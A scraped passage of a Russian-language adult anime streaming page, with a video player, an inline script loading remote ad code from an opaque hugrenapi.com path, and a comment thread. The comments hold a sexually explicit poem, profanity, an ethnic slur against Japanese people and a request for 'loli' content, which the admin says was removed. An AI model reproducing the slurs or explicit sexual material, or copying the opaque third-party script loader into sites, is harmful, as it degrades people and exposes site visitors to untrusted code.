        clearInterval(e91bce1b48_interval);
      }
    }
  }, 500);
</script>

</center>

 <!-- етарг баннеры	 -->

    
	<div class="player-section" id="contentss">
	
	
	
	    <ul class="tabs nowrap clearfix">
		    <li class="current">ВИДЕО ПЛЕЕР</li>
		    <li class="current"><a href="/problemi.html" target="_blank">ЕСЛИ НЕ РАБОТАЕТ</a></li>
		</ul>
		<div class="mov-compl"><a href="javascript:AddComplaint('938', 'news')"><i class="fa fa-exclamation-circle"></i> ПОЖАЛОВАТЬСЯ!</a></div>

        <div class="player-box visible full-text">

            
            
            
            
<!-- баннер с почты и телеги @donaldgo -->
<center> </center>
<center>      </center>

<center>    <script>
(function(eka){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = eka || {};
s.src = "\/\/hugrenapi.com\/cRDy9V6.bJ2_5zlSSJW\/QN9\/NVTVYpyuM-jzAJ4dM\/CG0J1lNljLIlyhMnDngBxL";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script> 
            </center>            

<!-- ниже новый плеер	 -->

<script src="/engine/modules/playerjs/playerjs_default.js" type="text/javascript"></script><center><div id="playerjs1" style="width:100%;height:px"></div></center><script>var playerjs1 = new Playerjs({id:"playerjs1",file:[{file:"http://sv01.hentasis1.top/hentasis2025/030/Mahou-Touki-Lilustear_01_rus_(www.Hentasis.top).mp4",title:"Файл 1"},{file:"http://sv01.hentasis1.top/hentasis2025/030/Mahou-Touki-Lilustear_02_rus_(www.Hentasis.top).mp4",title:"Файл 2"},{file:"http://sv01.hentasis1.top/hentasis2025/030/Mahou-Touki-Lilustear_03_rus_(www.Hentasis.top).mp4",title:"Файл 3"},{file:"http://sv01.hentasis1.top/hentasis2025/030/Mahou-Touki-Lilustear_04_rus_(www.Hentasis.top).mp4",title:"Файл 4"},{file:"http://sv01.hentasis1.top/hentasis2025/030/Mahou-Touki-Lilustear_01_sub_(www.Hentasis.top).mp4",title:"Файл 5"},{file:"http://sv01.hentasis1.top/hentasis2025/030/Mahou-Touki-Lilustear_02_sub_(www.Hentasis.top).mp4",title:"Файл 6"},{file:"http://sv01.hentasis1.top/hentasis2025/030/Mahou-Touki-Lilustear_03_sub_(www.Hentasis.top).mp4",title:"Файл 7"},{file:"http://sv01.hentasis1.top/hentasis2025/030/Mahou-Touki-Lilustear_04_sub_(www.Hentasis.top).mp4",title:"Файл 8"},{file:"",title:"Файл 9"},{file:"",title:"Файл 10"},{file:"",title:"Файл 11"},{file:"",title:"Файл 12"},{file:"",title:"Файл 13"},{file:"",title:"Файл 14"},{file:"",title:"Файл 15"},{file:"",title:"Файл 16"},{file:"",title:"Файл 17"},{file:"",title:"Файл 18"},{file:"",title:"Файл 19"},{file:"",title:"Файл 20"},{file:"",title:"Файл 21"},{file:"",title:"Файл 22"},{file:"",title:"Файл 23"},{file:"",title:"Файл 24"},{file:"",title:"Файл 25"},{file:"",title:"Файл 26"}]});</script>


 





  



             

            

	    

<!-- етарг угловой банер (заменен на utarget -->
            
<!--   отключен 20.06.22         

-->

<!-- етарг поправка для тизеров с почты лунар -->
            
        
            
            

		    
			<!-- это фильм -->
		</div>

	</div>




	<h2 class="mov-sub subtitle">Смотреть хентай Магическая боевая дева Лиристия / Mahou Touki Lilustear (2023г.) онлайн бесплатно в хорошем качестве</h2>
	
	<div class="f-mov-soc">
								<div class="social-likes ignore-select">
									<div class="vkontakte" title="Поделиться ссылкой во Вконтакте"></div>
									<div class="facebook" title="Поделиться ссылкой на Фейсбуке"></div>
									<div class="twitter" title="Поделиться ссылкой в Твиттере"></div>
									<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках"></div>
									<div class="plusone" title="Поделиться ссылкой в Гугл-плюсе"></div>
								</div>
        
       <a style="display:block;font-size:16px;font-weight:500;text-align:center;border-radius:8px;padding:5px;background:#389ce9;text-decoration:none;color:#fff;" href="https://t.me/+INLLs82eXvs4OTUy" target="_blank"><svg style="width:30px;height:20px;vertical-align:middle;margin:0px 5px;" viewBox="0 0 21 18"><g fill="none"><path fill="#ffffff" d="M0.554,7.092 L19.117,0.078 C19.737,-0.156 20.429,0.156 20.663,0.776 C20.745,0.994 20.763,1.23 20.713,1.457 L17.513,16.059 C17.351,16.799 16.62,17.268 15.88,17.105 C15.696,17.065 15.523,16.987 15.37,16.877 L8.997,12.271 C8.614,11.994 8.527,11.458 8.805,11.074 C8.835,11.033 8.869,10.994 8.905,10.958 L15.458,4.661 C15.594,4.53 15.598,4.313 15.467,4.176 C15.354,4.059 15.174,4.037 15.036,4.125 L6.104,9.795 C5.575,10.131 4.922,10.207 4.329,10.002 L0.577,8.704 C0.13,8.55 -0.107,8.061 0.047,7.614 C0.131,7.374 0.316,7.182 0.554,7.092 Z"></path></g></svg>Telegram</a>
        
	</div>

	
	<div class="rel-cont">
		<div class="carousel-wr3 clearfix">
			<div class="carou-title2">Похожее кино</div>
            <div id="owl-carou3">
				<div class="slide img-box">
	<img data-src="/uploads/posts/2022-12/thumbs/1672253438_roshutsu-kei-mahou.jpg" alt="Roshutsu-kei Mahou Joshidaisei Christhea / Плакса ? Волшебница-Эксгибиционистка из Академии Магии (2022г.)" class="lazyOwl" />
	<div class="rel-title">Roshutsu-kei Mahou Joshidaisei Christhea / Плакса ? Волшебница-Эксгибиционистка из Академии Магии (2022г.)</div>
	<a class="carou-inner" href="http://hentasis1.top/901-roshutsu-kei-mahou.html"><i class="fa fa-play-circle-o"></i></a>
</div><div class="slide img-box">
	<img data-src="/uploads/posts/2020-08/thumbs/1596783251_oshaburi-announcer.jpg" alt="Oshaburi Announcer: Mahou no Semen (2014г.)" class="lazyOwl" />
	<div class="rel-title">Oshaburi Announcer: Mahou no Semen (2014г.)</div>
	<a class="carou-inner" href="http://hentasis1.top/726-oshaburi-announcer-mahou-no-semen.html"><i class="fa fa-play-circle-o"></i></a>
</div><div class="slide img-box">
	<img data-src="/uploads/posts/2020-10/1601885565_mahou-shoujo-wa-kiss-shite-kawaru.jpg" alt="Магическая девушка Поцелуй преобразования / Mahou Shoujo wa Kiss Shite Kawaru (2014г.)" class="lazyOwl" />
	<div class="rel-title">Магическая девушка Поцелуй преобразования / Mahou Shoujo wa Kiss Shite Kawaru (2014г.)</div>
	<a class="carou-inner" href="http://hentasis1.top/411-mahou-shoujo-wa-kiss-shite-kawaru.html"><i class="fa fa-play-circle-o"></i></a>
</div>
			</div>
		</div>
	</div>
	

</article>

		<div class="full-comms">
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform">
<!--noindex-->
<div class="add-com-form clearfix">
	<div class="add-com-textarea clearfix">
		<div class="add-comm">
		<div class="comms-title">Прокомментировать <i class="fa fa-angle-down"></i></div>
			
			
						
						
						
						
						
						
			
			<div class="ac-inputs clearfix">
				<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
				<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			</div>
			
			<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
	var dle_quote_title  = "Цитата:";
</script><div class="dleaddcomments-editor wseditor dlecomments-editor">
	<textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea>
</div></div>

			<div class="ac-protect">
				
				
				
			</div>

			<div class="ac-submit"><button name="submit" class="fbutton" type="submit">Отправить</button></div>
		</div>
	</div>
</div>
<!--/noindex-->
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="938"><input type="hidden" name="user_hash" value="e4dd8ef470b406e079c5926cf1d1013e884e9f3a"></form>
			
			<div class="comments-items">
				<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><div id='comment-id-21148'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="//hentasis1.top/uploads/fotos/foto_1.jpg" alt="Lunar"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a onclick="ShowProfile('Lunar', 'http://hentasis1.top/user/Lunar/', '0'); return false;" href="http://hentasis1.top/user/Lunar/">Lunar</a></div>
				<div class="comm-date">12 ноября 2023 09:58</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-21148'><b>Микро стих:</b><br>Вот хентайчик странный вышел<br>Про него никто не слышал.<br>Да и лучше б не включал<br>Мозг он мне бы не вз0рвал.<br>Есть естественно бабенка<br>Типа та там супер телка.<br>Рождена – чтоб побеждать<br>Злобных монстров – нагибать!<br>Сразу было все невнятно<br>Нихрена, блять, не понятно!<br>Кто кого тут защищает<br>И кому кто член вставляет?<br>Монстры странные несутся<br>Сиськи бабьи прям трясутся<br>Вдруг волшебница влетела<br>Монстров на хую вертела!<br>Полетели все к чертям<br>Бабьи сиськи рулят прям!<br>Но однажды приключилось<br>С бабой чуда не случилось.<br>Монстры это просекли<br>Во все дырки ей вошли!<br>Хер поймешь что за сюжет,<br>Жаль пиваса больше нет ;(<br></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Lunar', 'http://hentasis1.top/user/Lunar/'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Lunar', '1699772312', '12 ноября 2023 09:58, Lunar написал:', 'comments', '21148', '938', '1'); return false;" onclick="dle_ins('21148'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-21151'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Sss  ghoul"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Sss  ghoul</div>
				<div class="comm-date">12 ноября 2023 15:21</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-21151'>Стих зачёт ща и сам хентыч заценим</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Sss  ghoul'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Sss  ghoul', '1699791691', '12 ноября 2023 15:21, Sss  ghoul написал:', 'comments', '21151', '938', '0'); return false;" onclick="dle_ins('21151'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-21154'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="сынегра"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:klevicev42@gmail.com">сынегра</a></div>
				<div class="comm-date">12 ноября 2023 20:51</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-21154'>Последний, расчет окончен</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('сынегра'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('сынегра', '1699811503', '12 ноября 2023 20:51, сынегра написал:', 'comments', '21154', '938', '0'); return false;" onclick="dle_ins('21154'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-21156'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="ax"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">ax</div>
				<div class="comm-date">12 ноября 2023 21:24</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-21156'>комент ниже ахуенен</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('ax'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('ax', '1699813499', '12 ноября 2023 21:24, ax написал:', 'comments', '21156', '938', '0'); return false;" onclick="dle_ins('21156'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-21158'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="//hentasis1.top/uploads/fotos/foto_1.jpg" alt="Lunar"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a onclick="ShowProfile('Lunar', 'http://hentasis1.top/user/Lunar/', '0'); return false;" href="http://hentasis1.top/user/Lunar/">Lunar</a></div>
				<div class="comm-date">13 ноября 2023 00:45</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-21158'><!--QuoteBegin Sss ghoul --><div class="title_quote">Цитата: Sss ghoul</div><div class="quote"><!--QuoteEBegin-->Стих зачёт ща и сам хентыч заценим<!--QuoteEnd--></div><!--QuoteEEnd--><br>Спасибо!<br>Да такой себе хентыч, на троечку<br></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Lunar', 'http://hentasis1.top/user/Lunar/'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Lunar', '1699825540', '13 ноября 2023 00:45, Lunar написал:', 'comments', '21158', '938', '1'); return false;" onclick="dle_ins('21158'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-21159'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="chizer12"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">chizer12</div>
				<div class="comm-date">13 ноября 2023 05:27</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-21159'>КУЕТА, В ЖИЗНИ ТАКОЙ КУНЙИ НЕ СМОТРЕЛ. НЕ ТРАТЬТЕ ВРЕМЯ ПОЖАЛУЙСТА</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('chizer12'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('chizer12', '1699842424', '13 ноября 2023 05:27, chizer12 написал:', 'comments', '21159', '938', '0'); return false;" onclick="dle_ins('21159'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-21163'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="тенши"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">тенши</div>
				<div class="comm-date">13 ноября 2023 18:33</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-21163'>боже, как можно такую хуйню смотреть. японцы е6анаты конченные</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('тенши'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('тенши', '1699889585', '13 ноября 2023 18:33, тенши написал:', 'comments', '21163', '938', '0'); return false;" onclick="dle_ins('21163'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-21170'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Barbarik"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a href="mailto:Chmo_g@list.ru">Barbarik</a></div>
				<div class="comm-date">14 ноября 2023 14:31</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-21170'><ol><li>Бля, ну тупо магия девственности, у меня у кента такое же было, когда его menты встретили с ve$0м, только он не в прекрасную тян превратился, а в бобика </li></ol></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Barbarik'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Barbarik', '1699961470', '14 ноября 2023 14:31, Barbarik написал:', 'comments', '21170', '938', '0'); return false;" onclick="dle_ins('21170'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-21181'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Динахуяпанец"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Динахуяпанец</div>
				<div class="comm-date">16 ноября 2023 00:10</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-21181'>Если нет стиха от лунара то можно сразу скипать<div>Тут на 3/10 </div></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Динахуяпанец'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Динахуяпанец', '1700082659', '16 ноября 2023 00:10, Динахуяпанец написал:', 'comments', '21181', '938', '0'); return false;" onclick="dle_ins('21181'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-21236'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="..."/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">...</div>
				<div class="comm-date">20 ноября 2023 23:54</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-21236'>2/10 не тратьте время на сей кал<br>Интересно что курили создатели мне тоже захотелось<br><br></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('...'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('...', '1700513685', '20 ноября 2023 23:54, ... написал:', 'comments', '21236', '938', '0'); return false;" onclick="dle_ins('21236'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-21592'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Who"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Who</div>
				<div class="comm-date">24 декабря 2023 10:59</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-21592'><b>Lunar</b>,<br>По игре хент, а какой гуглите сами я тут не за этим пришел</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Who'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Who', '1703404779', '24 декабря 2023 10:59, Who написал:', 'comments', '21592', '938', '0'); return false;" onclick="dle_ins('21592'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-22388'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Юля"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Юля</div>
				<div class="comm-date">21 февраля 2024 01:46</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-22388'>Теперь е6аться хочется</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Юля'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Юля', '1708469180', '21 февраля 2024 01:46, Юля написал:', 'comments', '22388', '938', '0'); return false;" onclick="dle_ins('22388'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-22437'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="фрик-пиздабол"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">фрик-пиздабол</div>
				<div class="comm-date">24 февраля 2024 05:04</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-22437'>мужики, кто в танки?</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('фрик-пиздабол'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('фрик-пиздабол', '1708740258', '24 февраля 2024 05:04, фрик-пиздабол написал:', 'comments', '22437', '938', '0'); return false;" onclick="dle_ins('22437'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-23418'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Моставщик мефа"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Моставщик мефа</div>
				<div class="comm-date">18 апреля 2024 03:36</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-23418'>2/10 хентай не очень, палочка чьоппера лучше</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Моставщик мефа'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Моставщик мефа', '1713400567', '18 апреля 2024 03:36, Моставщик мефа написал:', 'comments', '23418', '938', '0'); return false;" onclick="dle_ins('23418'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-24584'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="жертва патриархата"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">жертва патриархата</div>
				<div class="comm-date">13 июня 2024 03:16</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-24584'>ЧТО КУРИЛИ УЗКОГЛАЗЫЕ ЕБАНАТЫ ЧТОБЫ НАРИСОВАТЬ ЭТО</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('жертва патриархата'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('жертва патриархата', '1718237761', '13 июня 2024 03:16, жертва патриархата написал:', 'comments', '24584', '938', '0'); return false;" onclick="dle_ins('24584'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-24596'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="//hentasis1.top/uploads/fotos/foto_1.jpg" alt="Lunar"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a onclick="ShowProfile('Lunar', 'http://hentasis1.top/user/Lunar/', '0'); return false;" href="http://hentasis1.top/user/Lunar/">Lunar</a></div>
				<div class="comm-date">13 июня 2024 22:07</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-24596'><b>жертва патриархата</b>, вопрос отличный ;)<br></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Lunar', 'http://hentasis1.top/user/Lunar/'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Lunar', '1718305636', '13 июня 2024 22:07, Lunar написал:', 'comments', '24596', '938', '1'); return false;" onclick="dle_ins('24596'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-24698'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Рекс"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Рекс</div>
				<div class="comm-date">17 июня 2024 22:21</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-24698'>Здравствуйте дорогой админ<br>Был у вас такой пост накидать туда хентай с loли, не могу найти этот пазнавателный пось</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Рекс'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Рекс', '1718652097', '17 июня 2024 22:21, Рекс написал:', 'comments', '24698', '938', '0'); return false;" onclick="dle_ins('24698'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-24708'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="//hentasis1.top/uploads/fotos/foto_1.jpg" alt="Lunar"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author"><a onclick="ShowProfile('Lunar', 'http://hentasis1.top/user/Lunar/', '0'); return false;" href="http://hentasis1.top/user/Lunar/">Lunar</a></div>
				<div class="comm-date">18 июня 2024 14:57</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-24708'><b>Рекс</b>, добрый день! Так решение было принято что все кидаем в топку по данной тематике.<br></div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Lunar', 'http://hentasis1.top/user/Lunar/'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('Lunar', '1718711859', '18 июня 2024 14:57, Lunar написал:', 'comments', '24708', '938', '1'); return false;" onclick="dle_ins('24708'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-24909'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="ёпен бобен"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">ёпен бобен</div>
				<div class="comm-date">29 июня 2024 16:18</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-24909'>бля чё за хуета.</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('ёпен бобен'); return false;" href="#">Ответить</a></li>
				<li class="mob-vis"><i class="fa fa-quote-right"></i><a onmouseover="dle_copy_quote('ёпен бобен', '1719667095', '29 июня 2024 16:18, ёпен бобен написал:', 'comments', '24909', '938', '0'); return false;" onclick="dle_ins('24909'); return false;" href="#">Цитата</a></li>
				
				
			</ul>
		</div>
	</div>
</div></div><div id='comment-id-25897'>

<div class="comm-item clearfix">
	<div class="comm-left">
		<img src="/templates/hentasis/dleimages/noavatar.png" alt="Gold414"/>
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-author">Gold414</div>
				<div class="comm-date">18 августа 2024 19:34</div>
				
			</div>
		</div>
		<div class="comm-text">
			<div class="comm-body clearfix">
				<div id='comm-id-25897'>Что за уйня? но так можно фапнуть, если не смотреть</div>
			</div>
			
		</div>
		<div class="comm-bottom-info">
			<ul class="clearfix">
				
				<li class="reply"><i class="fa fa-reply"></i><a onclick="dle_fastreply('Gold414'); return false;" href="#">Ответить</a></li>
